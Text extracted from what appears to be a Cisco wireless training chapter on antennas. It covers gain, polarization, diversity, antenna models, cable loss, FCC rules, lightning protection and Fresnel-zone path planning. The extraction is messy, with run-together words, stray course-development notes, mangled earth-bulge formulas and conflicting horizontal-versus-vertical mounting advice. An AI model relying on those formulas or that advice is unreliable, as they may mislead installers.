CLI Navigation: Choose Main > Statistics > Nodes
Interpreting Node Information Statistics
Id: displays node ID given to the bridge by its parent access point.Address: displays the address of the parent access point.Signal: displays the signal strength of the RF link.Tx Pkt: displays the number of packets transmitted.Tx Byte: displays the actual number of bytes transmitted.Retry: displays the number of transmitted packets that were resent.Rx Pkt: displays the number of packets received.Rx Byte: displays the actual number of bytes received.Rate: displays the current RF data rate in Mbps.
Displaying ARP Information (ARP) Menu or Page—The ARP (Address ResolutionProtocol) option displays the ARP table of IP to MAC addresses. It also displays whetherthe node supports Ethernet Type II or IEEE 802.2 framing. The last column displays thetime until the entry stales out.1
Upon completion of this chapter, you will be able to perform the followingtasks:
• Antenna Theory
• Directional Antennas
• Omni directional Antennas
• Cable and Accessories• Link Engineering and RF Path Planning
• Installation
Overview
This chapter will cover basic antenna theory including directional and omni-directionalantenna selection. Cables, connectors and accessories for antennas will be discussed.You will learn about important antenna design considerations such as link engineering, path planning and installation.
Rubber DiPole Pillar Mount Ground Plane Patch Wall Ceiling Mount Ceiling Mount
High Gain
Type
Gain
~ Indoor
Range at 1 Mbps
~ Indoor
Range at 11 Mbps
Cable Length
Directional
Beam Width
5.2 dBi
360° H
75° V
497’
142’
3’
Omni
5.2 dBi
360° H
75° V
497’
142’
3’
Directional
8.5 dBi
60° H
55° V
700’
200’
3’
Omni
2.2 dBi
350’
100’
9’
360° H
75° V
Omni
5.2 dBi
497’
142’
3’
360° H
75° V
Omni
2.15 dBi
360° H
75° V
300’
100’
N/A
Antenna Key Points
• With the 1994 rules covering Spread Spectrum products, the FCC(and Canada’s ISTC) added some new strictures. The antenna thatis sold with a product MUST be tested by an FCC lab and approvedwith that product.
• In order to keep the ‘average user’ from installing whatever antennahe wants, the FCC also implemented a rule stating that anyremovable antenna had to use a unique, ‘non-standard’ connectorthat is not available in general distribution channels.
• Cisco antennas and all Cisco cables use a Reverse Polarity TNC(RP-TNC). This connector looks like a TNC, but the centercontacts have been reversed. This prohibits a standard off-the-shelfantenna from being attached to a Cisco RF product.
•The FCC does permit a professional installer to use differentantennas or connectors. A professional installer is defined assomeone who has been trained in the applicable rules andregulations, and can verify that a site which deviates from thestandard product set requirements meets the limitations of the FCCrules.
An antenna can be any conductive structure that can carry an electrical current. If itcarries a time varying electrical current, it will radiate an electromagnetic wave, maybenot efficiently or in a desirable manner but it will radiate. Usually one designs a structureto radiate efficiently with certain desired characteristics. If one is not careful, other thingsmay radiate also including the transmission line, the power supply line, nearby structures
or even a person touching the equipment to which the antenna is connected. For now letsconcentrate on the antenna itself and look at its characteristics.
An antenna should transfer power efficiently. That means that its impedance shouldmatch that of its connecting transmission line. The transmission line should transfer all of
its power to the antenna and not radiate energy itself. This means that the mode of thetransmission line should be matched to mode of the antenna. Often one wants the antennato radiate in a specified direction or directions. This is accomplished by designing it tohave the proper radiation pattern. Closely related to this is the antenna polarization. Manytimes antennas are arranged in arrays in order to achieve the desired pattern. These arraysmay then be electronically steered. A passive antenna, that is one with no amplifiersattached, will have the same characteristics whether it is transmitting or receiving. Theantenna used for WLANs has two functions.
• Receiver—The sink or terminator of any signal on a transmission medium.In communications, a device that receives information, control, orother signals from a source.
• Transmitter—The source or generator of any signal on a transmissionmedium.
In order to understand wireless networks, as well as how to set them up and optimizethem for best performance, some knowledge of antennas is essential.In this section we will cover some of the basics of antennas and how they work, in orderto give you an understanding of when to use which antenna.
Cisco Aironet® wireless client adapters come complete with standard “rubberducky” antennas that provide sufficient range for most applications at 11 Mbps.To extend the transmission range for more specialized applications, a variety of
optional, higher-gain antennas are provided that are compatible with selectedclient adapters. The antennas should be chosen carefully to make sure optimum rangeand coverage are obtained.
Cisco Aironet® AP antennas are compatible with all Cisco RP-TNC-equipped APs. Theantennas are available with different gain and range capabilities, beam widths, and formfactors. Coupling the right antenna with the right AP allows for efficient coverage in anyfacility, as well as better reliability at higher data rates.
A variety of antennas are available for bridges depending on the required distance andmounting possibilities. The omni antennas are generally used for point-to-multipoint
How much distance can there be, in miles, between the antennas at each end of a link?This is a very common question that, unfortunately, does not have a quick or simpleanswer. The maximum link distance is governed by all of the following:
• Maximum available transmit power
• Receiver sensitivity
• Availability of an unobstructed path for the radio signal
•Maximum available gain for the antenna(s)• System losses (such as loss through coax cable runs, connectors, etc.)
• Desired reliability level (availability) of link
Some product literature or application tables may quote a figure, such as "20 miles" orsuch. In general, these quoted single-values are optimum, with all variables as listedabove optimized. Also, it's important to keep in mind that the availability requirementwill have a drastic affect on the maximum range. That is, the link distance can perhaps
be double, or more, than the quoted value if you are willing to accept consistently highererror rates, which may be appropriate in an example where the link is only used fordigitized voice applications.The best way to get a useful answer is to do a good site-survey, which involvesexamination of the radio path environment (terrain and man-made obstructions) at the
actual proposed link location. The result of such a survey will yield• The radio path loss
• Any issues that may further compromise link performance, such as potentialinterference.
Once these things are known, the other variables, such as antenna gain, etc. can be chosenand known, and a very definitive answer for the maximum range obtained.
What is antenna gain? How does it relate to the pattern or directivity? The gain of anyantenna is essentially a specification that quantifies how well that antenna is able to directthe radiated RF energy into a particular direction. Thus, high-gain antennas direct theirenergy more narrowly and precisely, and low-gain ones direct energy more broadly.With dish-type antennas, for example, operation is exactly analogous to the operation of
the reflector on a flashlight: the reflector concentrates the output of the flashlight bulbinto one predominant direction in order to maximize the brightness of the light output.This principle applies equally to any gain antenna, as there is always a tradeoff betweengain (brightness in a particular direction) and beamwidth (narrowness of the beam). Itcan be seen, therefore, that an antenna's gain and pattern are fundamentally related;indeed, they are really the same thing. Higher gain antennas always have narrower beamwidths (patterns), and low gain antennas always have wider beamwidths.
In RF, as with anything in life, you have to give up something to gain somethingelse.In antenna gain, this comes in the form of coverage angle (beamwidth). As the gain of an
antenna goes up, the beamwidth goes down.The next few pages will explain how the gain of an antenna works, and what the effect ofincreasing gain does to the radiation pattern of the antenna.
Gain- The amount of increase in energy that an antenna APPEARS to add to an RFsignal. There are different methods for measuring this, depending on the reference pointchosen. To ensure a common understanding, Cisco is standardizing on dBi (which is gainusing a theoretical isotropic antenna as a reference point), to specify gain measurements.Some antennas are rated in dBd, which uses a dipole type antenna, instead of an isotropicantenna, as the reference point. To convert any number from dBd to dBi, simply add 2.14to the dBd number.
Polarization refers to the orientation of the electric field of theelectromagnetic wave through space
• For a horizontally polarized antenna, the electric field will be in the horizontal plane, and for a vertically polarizedantenna, the electric field will be in the vertical plane.
• For any given link between two units, it is imperative that both antennas have the same polarization. If they are not,
additional unwanted signal loss will result.
Polarization
Category Polarization Sub-
category Notes
Linear Vertical orHorizontal
The vast majority ofmicrowave or dish-typeantennas are linearly polarized.
Polarization is a physical phenomenon of radio signal propagation. In general, any twoantennas that are to form a link with each other must be set for the same polarization.This is typically done by the way the antenna (or just the feedhorn) is mounted, and assuch is almost always adjustable at, or after, the time of antenna installation.
There are two categories of polarization, or polarization types: linear and circular. Eachhas two sub-categories within: vertical or horizontal for linear, and right- or left-handedfor circular.
Antenna Polarization
Tx
Horizontal Electric Field
V er t i c al E l e c t r i c F i el d
Tx
Horizontal Polarization Vertical Polarization
Cross Polar izat ion
• Cross polarization discrimination defines howeffectively an antenna discriminates between a signalwith the correct polarization and the opposite
polarization• 20-40 dB isolation is typical
• Cross polarization can be used to great advantagewhen the two antennas belong to different links (suchas at a hub), and you want to minimize any potentialinterference that one link might cause to the other
Polarization- The physical orientation of the element on the antenna that actually emitsthe RF energy. An omni directional antenna, for example, is usually a vertical polarizedantenna. All Cisco antennas are set for vertical polarization.
Do the antennas for both ends of my link need to be the same exact size or type? No. For
example, there are cases where the antenna mounting arrangements at one end of a linkmay only be able to physically support relatively small antennas, yet the link requires alarger antenna at the other end to provide the needed antenna gain for the path length inquestion. Or, a high-gain, narrow pattern antenna may be needed at one end to avert aninterference problem, which may not be a concern at the other end.
Keep in mind that the total antenna gain for a link is commutative; that is, if the twoantennas have different gains, it doesn't matter which is at which end (except inconsideration of mounting/interference issues).
And one final important warning: even though the two antennas for a link may look very
different from each other, they must have the same polarization in order for the link towork properly!
Cross-Polarization
When two antennas do not have the same polarization the condition is called cross- polarization. For example, if two antennas both had linear polarization, but one hadvertical polarization and the other had horizontal polarization they would be cross- polarized. The term cross-polarization (or "cross-pol") is also used to generally describeany two antennas with opposite polarization.
Cross-polarization is sometimes beneficial. An example of this would be to saysomething like, "the antennas of link A are cross-polarized to the antennas of link B,"where links A and B are two different but nearby links that are not intended tocommunicate with each other. In this case, the fact that links A and B are cross-polarizedis beneficial because the cross-polarization will prevent or reduce any possibleinterference between the links.
• A theoreticalisotropic antennahas a perfect 360degree verticaland horizontalbeamwidth.
• This is a referencefor ALL antennas
Side View
(Vertical Pattern)
Top View(Horizontal Pattern)
Antenna TheoryAntenna Theory-- DipoleDipole
• To obtain omni-directionalgain from an isotropicantenna, the energy lobesare ‘pushed in’ from thetop and bottom, andforced out in a doughnuttype pattern.
• The higher the gain,the smaller the verticalbeamwidth, and the largerthe horizontal lobe area
• This is the typical dipolepattern. Gain of a dipoleis 2.14dBi (0dBd)
Radiation pattern is the variation of the field intensity of an antenna as an angularfunction with respect to the axis.
All FCC rules and all antennas are measured against what is known as an isotropicantenna, which is a theoretical antenna. This is the basis for ALL other antennas. Anisotropic antenna’s coverage can be thought of as a balloon. It extends in all directionsequally. When we design an omni-directional antenna to have gain, we lose coverage incertain areas.
You can imagine the radiation pattern of an isotropic antenna as a balloon, which extendsfrom the antenna equally in all directions. Now imagine pressing in the top and bottom ofthe balloon with you fingers. This causes the balloon to expand in an outward direction,covering more area in the horizontal pattern, but reducing the coverage area above and below the antenna. This yield a higher gain, as the antenna “appears” to extend to a largercoverage area.
The higher the gain, the smaller the vertical beamwidth.
antenna array: An assembly of antenna elements with dimensions, spacing, andillumination sequence such that the fields for the individual elements combine to producea maximum intensity in a particular direction and minimum field intensities in otherdirections.
dipole antenna: Usually a straight, center-fed, one-half wavelength antenna.
isotropic antenna: A hypothetical antenna that radiates or receives equally in alldirections. Note: Isotropic antennas do not exist physically but represent convenientreference antennas for expressing directional properties of physical antennas.
Diversity is the simultaneous operation of two or more systems or parts of system.Diversity is used as a means of achieving an improvement in the system reliability.Multipath fading can cause temporary failure even in the best designed paths, thereforediversity is the solution. Two types of diversity are:
• Space Diversity
• Frequency Diversity
The receiver of a microwave radio accepts signals from two or more antennas spacedapart by many wavelengths. The signal from each antenna is received and thensimultaneously connected to a diversity combiner. Depending upon the design, thefunction of the combiner is either to select the best signal from its output or to add thesignals
Space Diversity is usually the first choice for system protection as it does not requireextra bandwidth. With frequency diversity, the information signal is simultaneouslytransmitted by two transmitters operating at two different frequencies. If the separationin frequencies of the two transmitters is large, the frequency selective fading will havelow probability of affecting both paths to the same extent, hence improving the system performance
Access points have the ability have two antennas attached them. These twoantennas are for diversity in signal reception, and their purpose is not to increasecoverage. They help eliminate the null path and RF being received out of phase.Only one antenna at a time is active. Which antenna is active is selected on aper-client basis for optimal signal and only applies to that specific client. The
access point can hop back and forth between antennas when talking to differentclients. PCMCIA cards also have antenna diversity built into the card. Whetherusing an access point or a PCMCIA card, it is possible to turn the diversity offthrough the configuration of the devices.
If we continue to push in on the ends of the balloon, we can get a pancake effect withvery narrow vertical beamwidth, but very large horizontal coverage. This type of antennadesign can deliver very long communications distances, but has one drawback- poorcoverage below the antenna. With high gain omni-directional antennas, this problem can be partially solved by designing in something called downtilt. An antenna that usesdowntilt is designed to radiate at a slight angle rather that at 90 degree from the verticalelement. This does help for local coverage, but reduces effectiveness of the long rangeability. Cellular antennas use downtilt. The Cisco 12dBi omni antenna has a downtilt of0 degrees.
High Gain OmniHigh Gain Omni--DirectionalsDirectionals
• High gain omni-directional antennaswill create morecoverage areain away from theantenna, but the
energy level directlybelow the antennawill become lower.Coverage here maybe poor.
The 2.2 dBi Ceiling Mount Omni is designed to be mounted to the metal grid of asuspended ceiling. It has a ¼” x 20 thread bolt hole on its base and a clamp that screwsinto this hole. When utilized, this clamp expands enough to allow you to install theantenna on the metal ceiling grid and then slide the clamp snugly back together. Otheroptions are to drill a hole into a ceiling beam and use a ¼” x 20 thread bolt to bolt it in avertical position. This antenna is more aesthetically pleasing than the rubber duck.
This antenna is only for indoor applications and should be mounted with the bolt hole end pointing to the ceiling. It is not a good choice for schools, hospitals, or other high trafficfacilities with low ceilings, as they tend to become piñatas. This antenna is vertically polarized but does have a slightly downward tilted beam, allowing its coverage pattern tocover the areas below the ceiling.It is very similar in look to the 5.14 dBi Ceiling Mount Omni – just shorter and less gain.
The 5.14 dBi Mast Mount Omni is designed to be clamped to a mast or pole.The base of the antenna has an aluminum section which gives it enough strengthto withstand being clamped. This antenna is delivered with a hose clamp andaluminum friction bracket for mounting. You must supply the mast to which theantenna will be clamped.
The mast is designed for more industrial applications. In outdoor applications, theantenna cable end must be facing down. In indoor applications, the cable end should befacing the ceiling. Whether indoor or outdoor, this antenna is vertically polarized andshould be mounted perpendicular to the floor or ground.
The 5.14 dBi Ceiling Mount Omni is designed to be mounted to the metal grid of asuspended ceiling. It has a ¼” x 20 thread bolt hole on its base and a clamp that screwsinto this whole. When utilized, this clamp expands enough to allow you to install theantenna on the metal ceiling grid and then slide the clamp snugly back together. Otheroptions are to drill a hole into a ceiling beam and use a ¼” x 20 thread bolt to bolt it in avertical position.
More aesthetically pleasing than the mast mount version, the antenna is only for indoorapplications and should be mounted with the bolt hole end pointing to the ceiling. Thisantenna is not a good choice for schools or hospitals as they tend to become piñatas. Thisantenna is vertically polarized but does have a slightly downward tilted beam, allowingits coverage pattern to cover the areas below the ceiling.
The 5.14 dBi Pillar Mount Diversity Omni is designed to be mounted to the sideof a pillar. It is two antennas in one package, wrapped by cloth to make it look likesomething other than an antenna, such as a stereo speaker. Sears deploys these antennas.This antenna has two pig tails with two RP TNC connectors. There is no need to buy twoof these per AP.
This antenna is only for indoor applications and comes with two brackets that make iteasy to mount it to a pillar.
The 5.14 dBi Ground Plane Omni is designed to be mounted in the ceiling. It has analuminum backing plate built into the antenna. The backing plate serves to focus theomni directional antenna down, instead of into the ceiling. This antenna is a very goodchoice for suspended ceilings, as a hole can be drilled into a ceiling tile that is largeenough for the white antenna mast to hang through. The backing plate will lay on top ofthe ceiling tile with a small portion of the antenna mast protruding below the ceiling tile.
This antenna is only for indoor applications. There is a ¼” hole in the backing plateallowing the antenna to be bolted for different mounting needs.
The 12dBi antenna is only for outdoor long range applications. The antenna, as with alloutdoor-only antennas, has a short 12” coax pigtail making it necessary to utilize antennaextension cables. It is designed to be clamped to a mast or pole. The base of the antennahas a metal section giving it enough strength to withstand being clamped.
This antenna is delivered with a set of U-bolts and friction brackets. You must supply the
mast to which the antenna will be clamped. This antenna is vertically polarized and must be mounted perpendicular to the ground with the pigtail on the bottom. This antenna hasa +3.5 and –3.5 degree beam spread from perpendicular.
For a directional antenna, the design has the same idea, but simply redirects the energy ina single direction. Also called a non-isotropic antenna, it is an antenna in which theradiation pattern is not omni-directional.
Consider an adjustable beam focus flashlights. You only have two batteries, and the same bulb, but you can change the intensity and width of the light beam. This is accomplished by moving the back reflector and directing the light in tighter or wider angles. As the beam gets wider, its intensity in the center decreases, and it travels a shorter distance.
The same is true of a directional antenna. You have the same power reaching the antenna, but by building it in certain ways, you can reflect and direct the RF energy in tighter andstronger waves, or wider and less intense waves, just as with the flashlight.
Directional AntennasDirectional Antennas
• For directionalantennas the lobesare pushed in acertain direction,causing the energy tobe condensed in a
particular area.
• Very little energy is inthe back side of adirectional antenna.
The 3dBi patch provides excellent coverage with a wide radiation pattern. This antennalooks identical to the 6dBi Patch, but comes with 20 feet of RG-58 coax antenna cableinstead of 3 feet. It is typically used for European applications (due to restrictions onantenna gain).
Great antenna for indoor and outdoor applications when properly mounted, it has threeholes in perimeter of antenna allow for screwing antenna to a wide variety of surfaces.
The 6dBi patch provides excellent coverage with a wide radiation pattern. This antennalooks identical to the 3dBi Patch only but comes with 3 feet of RG-58 coax antenna cableinstead of 20 feet.
Great antenna for indoor and outdoor applications when properly mounted, it has threeholes in perimeter of antenna allow for screwing antenna to a wide variety of surfaces.
The 8.5dBi provides more gain than the 6dBi, but less beam width. This antenna comeswith a 3 foot coax pigtail.
Great antenna for outdoor and some indoor applications, it has four holes in corners ofantenna allow for screwing antenna to a wide variety of surfaces.
A Yagi antenna is a linear end-fire antenna, consisting of three or more half-waveelements (one driven, one reflector, and one or more directors). A Yagi antenna offersvery high directivity and gain. The formal name for a "Yagi antenna" is "Yagi-Uda array
."
The Yagi is a small (18” x 3”) lightweight (1.5Lbs) enclosed antenna that can be used forranges up to 6.5 miles at 2Mbps, and 2miles at 11Mbps. The 13.5dBi Yagi is used forlong distance communication, and provides excellent results in a small package. Thisantenna comes with a 3 foot coax pigtail.
Great antenna for outdoor and some indoor applications, it has four holes in corners ofantenna base and comes with two u-bolts for mounting to a mast.An optional articulating mount is available.
The solid dish is the best structural dish antenna on the market. It will with stand icingand winds over 110 MPH. It will allow 2 Mbps operation up to 25 miles, and 11 Mbpsoperation up to 11.5 miles.
For very long distance applications, Cisco offers the 21dBi parabolic dish.The use of this dish antenna with the standard Cisco product, can exceed theFCC limitation on radiated power for point-to-multipoint systems. This antenna,
as with all outdoor-only antennas, has a short 12” coax pigtail making itnecessary to utilize antenna extension cables.
Great antenna for outdoor long distance bridging applications, it has very sturdymounting hardware on back side with adjusting turnbuckles allowing for altitude and
latitude adjustments. Is delivered with u-bolts for mounting to a mast. A word ofwarning - the mast must be very sturdy!
Figure 1: Transmission Lines: Foam & Air Dielectric
If you are setting up bridges to communicate over a long distance, it is important that theantenna cables not be longer than is necessary. The longer a cable, the more the signal itcarries will be attenuated, resulting in lower signal strength and consequently lowerrange. A tool is available which you can use to calculate the maximum distance overwhich two Bridges can communicate based on the antenna and cable combinations in use.You can download this tool listed in the web resources section below.
If there is an unused coax cable already installed in my building between where I willinstall the wireless router interface and the outdoor antenna. Can I just use this cable forthe IF cable? Probably not. First of all, the IF (and RF) cable must have a 50 ohmimpedance specification. Some types of coax cables that are/were used with LANs mayhave other impedance specs, and thus cannot be used. If you verify that the existingcable is indeed a 50-ohm type, it still must meet two other specification requirements:
• The total loss at 400 MHz for the entire run length must be 12 dB or less
• The coax's center conductor size must be #14 AWG or larger.
If all of these requirements are met, then yes, you may use the existing cable. However,if there is any doubt, don't use it. Also bear in mind that someone stopped using it for areason, and that reason may be that the cable has some invisible internal damage thatcaused the previous user expensive and frustrating problems! Coaxial cable, and even itsinstallation, is relatively inexpensive - don't take chances with your important link!
Low-loss cable extends the length between any Cisco Aironet bridge andantenna. With a loss of 6.7 dB per 100 feet (30m), the low-loss cables provideinstallation flexibility without a significant sacrifice in range.
RF energy is carried between the antenna and the radio equipment through a coaxialcable. The use of coaxial cable to carry RF energy always results in some loss of signalstrength as it travels along the cable. The amount of loss is directly proportional to thelength of the cable, and is generally inversely proportional to the diameter of the cable,assuming that similar materials are used in construction.
The thicker the cable, the lower the loss. The loss does not depend upon which directionthe signal travels through the cable (transmitted signals lose the same percentage ofstrength as received signals). Cable loss is also proportional to frequency:
• For a given length of cable, a higher frequency signal will always experience
more loss than a lower frequency signal • For a given diameter class the more flexible cable types experience more cableloss
Lost energy is wasted as heat, but at the power levels involved with microwave radios,cable heating is so insignificant as to be undetectable
Cable Type 400 MHz 2.5 GHz 5.8 GHz
Loss (dB/100 ft.) Loss (dB/100 ft.) Loss (dB/100 ft.)
Like any other network cables, the antenna cables must be properly installed to ensure thesignal carried is clean and free from interference. In order to ensure the cables perform totheir specifications, pay careful attention to avoid the following:
• Loose connections. Loose connectors on either end of the cable result in poorelectrical contact and degrade the signal quality.
• Damaged cables. Antenna cables with obvious physical damage do not perform tospecification. For instance, damage can result in induced reflection of the signalwithin the cable.
• Cable runs shared with power cables. It is possible for EMI produced by powercables to affect the signal on the antenna cable.
I've just been made aware that the outdoor coax connections should be sealed, but mylink is already installed and operating. Is it too late to seal these connections, and shouldI bother now? No, it is not too late, and yes, you absolutely should seal them as soon as
possible, as long as the system is functioning properly and thus has not yet suffered anymoisture-related damage. With some types of sealing products, such as Coax-Seal, youcan seal the connections without having to disconnect the connections and take anoperating link off-line.
Cable Problems
The cables which connect antennas to Cisco Aironet WLAN devices are a possiblesource of radio communication difficulties.
Base Connector-TNC jackRP-TNC JackPart Number: 31-5678 Description: Reverse Polarity TNC RG58 Jack Product Line: RP-TNC Plating/Insulator Codes: P15/D1
. The following chart
Splitters
A splitter will add about 4db of loss. If you manufacture your own cables and they arelonger than the supplied cables, then the loss will increase (depending on what type ofcable you use). See the technical specifications of your specific splitter for exactmeasurements. Each antenna connected to the splitter suffers the 4dB loss. This meansthat while the use of a splitter and a second antenna may allow you to cover more area, itwill not double your coverage area.
Sealant
You will need to seal the coax connectors to prevent water intrusion into the connectors.If water gets into the connectors, it will work its way into the coax, contaminating it andrendering the coax unusable. The only way to prevent this from happening is to use asealant. RTV is not a good sealant as many variation of this contain a curing agent that isactually corrosive to metal, and can also cause bad connections. Coax-Seal is product thatis available to seal connectors. It is available from most ham radio stores and many two-way radio shops. Typical cost is $3.00 per roll (or about 33 cents per connection).
Flash Activity Take the TNC assembly document & create a flash to assemble TNC Plug to RG58 cable.
In very rare instances it might be necessary to use an amplifier in an indoor application.However, the FCC mandates that unlicensed WLAN products (Part 15 intentionalradiators) shall not use amplifiers. An amplifier may only be used if it is sold as part of asystem. This means that the AP, amplifier, extension cable, and antenna are sold as asystem. In this way amplifiers can be certified with certain products and legally marketedand sold. Some amplifiers sold today are certified with entire product lines, to include allAPs, cables, and antennae.
Outdoors
This ruling applies to outdoor, point-to-point links more than it does to an internalWLAN. The ruling is designed to keep installers from adding an amplifier and interferingwith other Part 15 products. But it may still apply indoors as well. For example, manydepartment stores are located in shopping malls. Many department stores use WLANequipment. If you installed an amplifier in one of these stores and it interfered withanother store’s system, this would be a problem. A steel mill located outside of a citywith nothing else around it would probably not have the same concerns. Be aware of theruling and be aware of other systems in the area that you may be infringing upon whendeciding if an amplifier is needed. In indoor applications, another AP is a better solutionthan an amplifier.
The Cisco Aironet lightning arrester is designed to protect Cisco Aironet spread-spectrum WLAN devices from static electricity and lightning surges that travel oncoaxial transmission lines. The lightning arrester comes complete with thereverse polarity TNC (RP-TNC) connectors used on all Cisco Aironet antennasand RF devices meeting FCC and DOC regulations.
The Cisco Aironet lightning arrester prevents energy surges from reaching the RFequipment by shunting the current to ground. Surges are limited to less than 50 volts, inabout 0.0000001 seconds (100 nano seconds). A typical lightning surge is about0.000002 (2 microseconds). The accepted IEEE transient (surge) suppression is 0.000008seconds (8 microseconds).A lightning arrestor has two main purposes:
• To bleed off any high static charges that collect on the antenna helping preventthe antenna from attracting a lightning hit.
• To dissipate any energy that gets induced into the antenna or coax from a nearlightning strike.
The most important part of installing a lightning arrester is to install a proper earthground that will dissipate excess energy. Typically this is done using a grounding rod. Aground rod is a metal shaft used for grounding. These rods are to be driven in the groundat least 8 ft. These rods when made of iron or steel shall be at least 5/8 inches thick. Non-ferrous rods should be free of paint or any other non-conductive material should be listed
and not less than 1/2 inches thick.Electricity will follow the path with the least resistance to get to ground. Most codes callfor a ground system of 25 ohms or less. A single electrode consisting of rod, pipe, or plate that does not have a resistance to ground of 25 ohms or less should be augmented by one additional electrode of any of the types specified above. Where multiple rod, pipe,or plate electrodes are installed to meet these requirements, they shall not be less than 6feet apart. You can get clamp type meters that will measure the resistance of ground rods.
Lightning Arrestor Lightning Arrestor
• Designed to protect LANdevices from staticelectricity and lightningsurges that travel oncoax transmission lines
Figure 6: Flash Creation: students will drag over the Total Distance value onthe right & the Fresnel Zone, Curvature and Antenna height values will change tothe correct value. Maybe change the antenna distance& height graphics. Forexample, as the distance increase, make the towers get taller as they areseparated further. (the values for all distances are below)
Improving Fresnel EffectImproving Fresnel Effect
• Raise the antenna mounting point on the existing structure.
• Build a new structure, i.e. radio tower, tall enough to mount the antenna.
• Increase the height of an existing tower.
• Locate a different mounting point, for the antenna.
The installation of wireless networks requires much the same basic planning as for anywired network. The main difference is that due to the nature of the wireless signal, someadditional planning is required. This planning includes Site Selection, RF Path Analysis.There might also be the need to investigate zoning laws as well as FCC and FAAregulations when erecting towers. The planning of a wireless link involves collectinginformation by doing a physical site survey, and making decisions.
When designing a building-to-building connection, you must consider the fresnel zone.A fresnel zone is an elliptical area immediately surrounding the visual path. It variesdepending on the length of the signal path and the frequency of the signal. The fresnelzone can be calculated, and it must be taken into account when designing a wireless link.
Verify the radio line of sight, which was previously discussed. Alignment suggestions:
• Balloon- Marked at ten feet intervals so a height can be established. This figurewill determine the overall height of the tower or mast needed.
• Binoculars/telescope- These are needed for the more distant links. Remember the balloon must be visible from the remote site.
• GPS- For very distant radio links. This is a tool which will allow the installer toaim the antennas in the correct direction.
•Strobe light- This is used in lieu of the balloon. Use this at night to determinewhere to align the antenna and at what height.
A main consideration in a building-to-building design is the fresnel zone, that we think ofas line-of-sight. Line of sight however does not exist as a direct line between the twoantennas; it is more of an ellipse that should be clear of obstacles, all year.
Because of the ellipse, the antennas are mounted high enough to provide for clearance atthe midpoint of the fresnel zone. As the distance increases, an additional concern becomes the curvature of the earth where line of sight disappears at 16 miles. Therefore,the curvature of the earth must be considered when determining your antenna mountingheight.
Because the Earth is not flat, earth curvature must be taken into account when planningfor paths longer than approximately seven miles. To overcome earth bulge obstruction,the antennas must be raised higher off the ground than if the Earth were flat.
Earth Buldge
• The longer the path, the greater the additional requiredantenna height
• Additional required antenna height is calculated using theformula:
Added Height = d2/8Where D is the Path Distance in miles and Added Height
Height = D2/8 + 43.3√D/4F43.3√√√√D/4F 60% first Fresnel Zone
D = Distance Between Antennas
H = H 1 + H 2
Earth BulgeH2=D2 /8
H1 = 43.3 √√√√ D/4F
H1 = Added Antenna Height for Fresnel Zone Clearance
H2= Added Antenna Height for Earth Bulge Clearance
Once you have come to the conclusion that a proposed path has adequate line-of-sight,the next step is to perform a path analysis. Path analysis is the process of determining thetheoretical system performance along the proposed path by calculating the signal strengthgenerated by the microwave equipment and antennas and then factoring in thedetrimental effects of path distance, terrain, climate and rainfall conditions upon the
Path Profiling
• Plot the co-ordinates on a topo map or enter it in a path profiling software with terrain database for the region
• Check for any possible obstruction in the path
• Calculate the distance between the sites
• Might have to ride along the path to look for obstructions
Path Analys is
• Determine the theoretical system performance along the proposed path
• Consider Wind, Rain, Fog and Atmospheric Absorption
• Select proper antenna and coaxial cable for required fademar in and availabilit
An tenna Site Survey
• Topography of the path
• Possible obstructions
• Proximity of site to airports
• Building or Tower heights
• General Site layout
• Site Access
• Antenna location and mounting
• Antenna height
• Lightning grounding
• Cable path to equipment
• Distance between antenna and indoor equipment• Equipment room layout
microwave signal. If the detrimental effects cause the signal to attenuate or fade toomuch, the microwave receiver will be unable to accurately capture the incoming signal.
Using a higher gain antenna and lower loss cable can increase the signal level andimprove the overall system performance. However, local regulations about the maximum
EIRP (Effective Isotropic Radiated Power which is the sum of transmit power andantenna gain minus the cable losses) should be followed in selecting a type of antennaand coaxial cable.
When aligning antennas, be sure that the two antennas for the link are not cross- polarized. After that, you need to be sure that each antenna is pointed or aligned tomaximize the received signal level. A signal strength tool is provided that gives areading of the received signal level. At one end of the link at a time, the antenna pointingdirection is carefully adjusted to maximize (or "peak") the reading on the signal indicatortool.
After this is done for both ends, it is very important to obtain the actual received signallevel in dBm in order to verify that it is within 0 to 4 dB of the value obtained from thelink budget calculation. If the measured and calculated values differ by more than about8 dB, you should suspect that either the antenna alignment is still not correct, or that thereis another defect in the antenna/transmission line system (or both!).
The path for my link is crossing through the path of another link. Will the two linksinterfere with each other? No. Any type of radio (or other electromagnetic) signal that is propagating through space (or air) will be unaffected by any other signal that happens tocross the same point in space. You can prove this to yourself: get two flashlights, andshine one onto a wall. Hold the other flashlight a distance away from the first, but pointit so that the two light beams cross. You will notice that the beam from the second
flashlight will have no effect on the spot on the wall from the first. The same isidentically true for radio signals of any frequency. Of course, in the flashlight example, ifyou shine the second light onto the same point on the wall, the spot will appear brighter.If the beams were radio signals of the same frequency, and the spot on the wall was areceive antenna for one of the links, the second beam would indeed likely cause
interference. Note, however, that this is a different situation than when the beams arecrossing in space.
The path for my link has some telephone and/or power wires running perpendicularlythrough it. Will these affect my link? It is extremely unlikely. At the radio frequencies atwhich the links are operating, the wires appear to be infinitely long conductors, and assuch, there will be some slight diffraction effect on the signal propagating across them.However, because the wires are thin, this effect will be very slight; so much so that itwould likely be unmeasurable, let alone have any adverse impact on the operation of thelink.
Mount the antenna to utilize its propagation characteristics. A way to do this is to orientthe antenna horizontally as high as possible at or near the center of its coverage area.
• Keep the antenna away from metal obstructions such as heating and air-conditioning ducts, large ceiling trusses, building superstructures, and major power cabling runs. If necessary, use a rigid conduit to lower the antenna awayfrom these obstructions.
• The density of the materials used in a building's construction determines thenumber of walls the signal must pass through and still maintain adequatecoverage. Consider the following before choosing the location to install yourantenna:
o Paper and vinyl walls have very little affect on signal penetration.
o Solid and pre-cast concrete walls limit signal penetration to one or twowalls without degrading coverage.
o Concrete and wood block walls limit signal penetration to three or fourwalls.
o A signal can penetrate five or six walls constructed of drywall or wood.o
A thick metal wall causes signals to reflect off, causing poor penetration.o A chain link fence or wire mesh spaced between 1 and 1 1/2 in. (2.5 and
3.8 cm) acts as a harmonic reflector that blocks a 2.4 Ghz radio signal.• Install the antenna away from microwave ovens and 2-GHz cordless phones.
These products can cause signal interference because they operate in the samefrequency range as the device your antenna is connected to.
• Install the antenna horizontally to maximize signal propagation.
Every AP will have an antenna attached to it. Most antennae are either shipped with a
mounting bracket or a mounting bracket is available as an option. The challenge is thatmost antennae are designed to be mounted in a certain way.A 5.2 dBi mast mount antenna is designed to mounted to a mast and is shipped with thehardware to mount the antenna to a mast.
